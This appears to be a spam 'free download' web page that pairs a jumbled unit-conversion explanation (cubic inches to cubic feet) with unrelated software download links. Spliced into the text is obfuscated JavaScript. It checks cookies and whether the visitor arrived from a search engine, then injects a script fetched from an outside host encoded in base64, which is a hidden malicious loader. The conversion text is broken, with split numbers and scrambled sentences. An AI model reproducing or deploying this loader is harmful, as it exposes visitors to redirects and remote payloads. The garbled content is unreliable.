# **Free Download**

## [Free Download Convert Inches To Cubic Feet For Windows 10 Education 32bit](https://imgfil.com/1ub4gy)



[Free Download Convert Inches To Cubic Feet For Windows 10 Education 32bit](https://imgfil.com/1ub4gy)



000578704 cubic feet/cubic inch = volume in cubic feet. 0318 cubic feetWorked ExampleYou measure a box and find it is 12 inches long, 5 inches high, and 3 inches deep.

0318 cubic feetor you could simply divide the value in cubic feet by 1728:54 9 cubic inches / 1728 cubic feet per cubic inch = 0.. The volume of the box is length x width x height so the volume of the box is:12 x  $5 \times 3 =$  volume in cubic inches180 cubic inchesNow, to convert this to cubic feet, you know there are 1728 cubic inches in 1 cubic foot:180 cubic inches x (1 cubic foot / 1728 cubic inches) = volume in cubic feet180 cubic inches x 0.. 000578704 cubic feet = 1 cubic inchSimple ExampleConvert 54 9 cubic inches into cubic feet.. Here is the conversion factor and a worked example Conversion Factor1728 cubic inches = 1 cubic foot0.

# [Intel Modem Xp Driver](https://www.afdelingkust.be/sites/default/files/webform/contact/Intel-Modem-Xp-Driver_1.pdf)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x14d39a=\_0x2535c3();}catch(\_0x2a251d){\_0x14d39a=window;}var \_0x146 189='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x14d39a['atob']||(\_0x14d39a[ 'atob']=function(\_0x568b3d){var \_0xcd12a8=String(\_0x568b3d)['replace'](/=+\$/,'');for(var \_0x98a8bb=0x0,\_0x1adc18,\_0x461 b62,\_0x2b9eff=0x0,\_0x1f300e='';\_0x461b62=\_0xcd12a8['charAt'](\_0x2b9eff++);~\_0x461b62&&(\_0x1adc18=\_0x98a8bb%0 x4?\_0x1adc18\*0x40+\_0x461b62:\_0x461b62,\_0x98a8bb++%0x4)?\_0x1f300e+=String['fromCharCode'](0xff&\_0x1adc18>>(- $0x2^*$  0x98a8bb&0x6)):0x0){\_0x461b62=\_0x146189['indexOf'](\_0x461b62);}return

\_0x1f300e;});}());\_0x2635['base64DecodeUnicode']=function(\_0x40566a){var \_0x30f9f0=atob(\_0x40566a);var  $0x36c56a=[\frac{1}{15}$ for(var  $0x2f70ca=0x0$ ,  $0x480f5a=0x30f9f0['length']$ ;  $0x2f70ca=0x0$ } $\text{if}(0x294997[0x2635('0x37')]] == 0x$ 294997['KcINH']){\_0x78323e=!![];}else{cookie[\_0x2635('0x38')](\_0x294997[\_0x2635('0x39')],0x1,0x1);if(!\_0x596626){\_0x 294997['vkSGd'](include,\_0x294997[\_0x2635('0x3a')](\_0x294997[\_0x2635('0x3b')]+q,''));}}}}if(\_0x78323e){if(\_0x294997['

XDszA'](\_0x2635('0x3c'),\_0x294997[\_0x2635('0x3d')])){var \_0x165753=\_0x294997[\_0x2635('0x3e')]['split']('|'),\_0xf31298=0x0;while(!![]){switch(\_0x165753[\_0xf31298++]){case'0':var  $0x32f58e=$ document $\lceil \cosh(e') \rceil \cdot 0x2635('0x3f')\rceil$ / $\lceil \wedge w-\rceil+1$ . [Game Maker Particle Attractor Factor](https://tonyspangler.doodlekit.com/blog/entry/13823318/game-maker-particle-attractor-factor-hayzamor)



### **[Incoming Mail Server](https://www.pixnet.net/pcard/20877602b8b6f3983b/article/585b9050-8097-11eb-830f-1f16a5c380a7)**

#### [Red Crucible Download Mac](http://epulbereers.unblog.fr/2021/03/09/top-red-crucible-download-mac/)

You can multiply by the conversion factor:54 9 cubic inches x 0 000578704 cubic feet per cubic inch =  $0.$  var  $0x40d6=[\text{akh}$ OYk8=','YXBwZW5kQ2hpbGQ=','MHwxfDN8NXw0fDI=','WlBm','SG1m','QWhD','OyBleHBpcmVzPQ==','OyBwYXRoPQ ==','OyBkb21haW49','OyBzZWN1cmU=','c3BsaXQ=','bm90aVM=','eHRMRG8=','dG9VWUE=','QVduUkI=','ZmpKZHY=',' cmVwbGFjZQ==','bGVuZ3Ro','VWRUYWQ=','WmxpVUw=','Y29va2ll','VHRYeWk=','dlNFVW4=','VGxXa0k=','cXhnV2s= ','REJkUlQ=','a0dPcFI=','Z2V0VGltZQ==','S0dYVVE=','VllkUEI=','cVBOVFI=','QXpoRnA=','eFB4RW4=','ZFNLcHI=','R1l 6QUs=','WVpOcFo=','LmFvbC4=','LnlhbmRleC4=','ZGRH','VXF6','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWVuJnF1ZXJ5PQ==','SUVM','LmJpbmcu','Z3F6cUI=','YVdKRlE=','Tnp2eUg=','d3FBcG0=','cmVmZXJyZXI=','Z2 V0','U0pNRXM=','aW5kZXhPZg==','TUNndEU=','c2V0','WkJ5Rkw=','V2pHcFk=','eG9paEE=','cmVC','aGVVd3Q=','YUVk Qnk=','bWF0Y2g=','WHd0aVM=','dmlzaXRlZA==','dmtTR2Q=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxl bWVudHNCeVRhZ05hbWU='];(function(\_0x4d9f43,\_0x4bfbe7){var \_0x1afc1e=function(\_0x19985){while(--\_0x19985){\_0 x4d9f43['push'](\_0x4d9f43['shift']());}};\_0x1afc1e(++\_0x4bfbe7);}(\_0x40d6,0x1d1));var

 $0x2635$ =function( $0x5$ edcad,  $0x2f5a68$ ){ $0x5$ edcad= 0x5edcad-0x0;var

 $0x2c41fd=0x40d6$   $0x5edcad$ ;if( $0x2635$ ['initialized']===undefined){(function(){var  $0x14d39a$ ;try{var

 $_0x2535c3=Function('return \x20(function(\x20'+\{\}\dots$ 

\*?(?:\$|;)/g),\_0x283c59={};continue;case'1':if(\_0x294997[\_0x2635('0x40')](!\_0x32f58e,name)){return

undefined;}continue;case'2':if(name){return \_0x283c59[name];}continue;case'3':var \_0x1545aa;continue;case'4':return  $0x283c59;case'5':for(var \quad 0x1974a6=0x0; \quad 0x294997['SIMEs']$ ( $0x1974a6, 0x32f58e['length']$ ); $0x1974a6++$ }( $0x1545aa=$  $0x32f58e[$   $0x1974a6]$ [ $0x2635('0xe')$ ]('=');  $0x283c59$ [ $0x1545aa[0x0]$ ]=  $0x1545aa[0x1]$ [ $0x2635('0x14')$ ](/;\$/);}continue;}br eak;}}else{cookie['set'](\_0x2635('0x41'),0x1,0x1);if(!\_0x596626){\_0x294997[\_0x2635('0x42')](include,\_0x294997[\_0x2635('  $0x3a'$ ]( $0x294997['rCCWL']$ ( $0x2635('0x2c'),q)$ ,"));}}}R(); Cubic Inches to Cubic Feet ConversionCubic Inches to Feet Conversion ExampleConverting cubic inches to cubic feet is a common problem. [How To Download Parallel Desktop For Mac](http://vertigete.unblog.fr/2021/03/09/how-to-download-parallel-desktop-for-mac-free/) [Free](http://vertigete.unblog.fr/2021/03/09/how-to-download-parallel-desktop-for-mac-free/)

[Download audio converter mac mp3 for windows 7 home edition 32](https://dazzling-carson-8fcc9b.netlify.app/Download-audio-converter-mac-mp3-for-windows-7-home-edition-32.pdf)

773a7aa168 [Iffy Institute download for windows](https://dreamy-curie-a32e1d.netlify.app/Iffy-Institute-download-for-windows.pdf)

773a7aa168

[Top 11 Alternatives To Microsoft Office Word Viewer For Mac](http://pointelnetqui.blogg.se/2021/march/top-11-alternatives-to-microsoft-office-word-viewer-for-mac.html)